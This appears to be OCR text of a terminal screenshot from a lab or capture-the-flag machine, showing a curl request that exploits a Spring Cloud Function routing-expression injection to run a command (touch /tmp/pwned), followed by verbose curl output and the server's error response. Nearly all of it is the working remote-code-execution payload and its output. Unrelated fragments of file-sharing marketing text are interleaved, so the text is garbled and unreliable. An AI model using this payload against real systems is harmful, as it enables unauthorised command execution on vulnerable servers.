 Zodd
┌──(kali㉿kali)-[~]
└─$ curl -X POST  http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing
-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/pwned")' --data-raw 'data' -
v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
Log in
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /t
mp/pwned")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
Feat
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
Built-in protections
Fully En
< Transfer-Encoding: chunked
< Date: Mon, 13 Mar 2023 14:43:32 GMT
< Connection: close
<
* Closing connection 0
Drive can provide encrypted and
secure access to your files. Files
shared with you can be proactively
malware, spam, ransomware, or
An encryption sys
Encrypted algorit
that you are the
Which provides f
{"timestamp":"2023-03-13T14:43:32.423+00:00","status":500,"error":"Internal Server Error","
message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to ja
va.lang.String","path":"/functionRouter"}